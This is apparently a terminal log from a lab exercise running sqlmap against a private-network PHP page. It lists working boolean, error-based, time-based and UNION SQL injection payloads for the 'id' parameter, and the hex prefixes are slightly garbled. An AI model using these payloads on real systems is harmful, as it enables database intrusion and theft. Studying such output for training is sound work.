 (root㉿kali)-[~/20BLC1002]
# sqlmap -u http://192.168.15.39/cat.php?id=1
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:53:08 /2022-09-26/
[11:53:09] [INFO] resuming back-end DBMS 'mysql'
[11:53:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5204=5204
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(9504,CONCAT(0×5c,0×716b6a7171,(SELECT (ELT(9504=9504,1))),0×716a627171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1412 FROM (SELECT(SLEEP(5)))Hzdw)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×716b6a7171,0×6d655863564a5879666a624b4e536a674e6c44736f76526e504243585a5a56754b4355514d564245,0×716a627171),NULL,NULL-- -
---
[11:53:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.1
[11:53:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.15.39'
[*] ending @ 11:53:09 /2022-09-26/
Login
Login Box
Login admin
Password
Login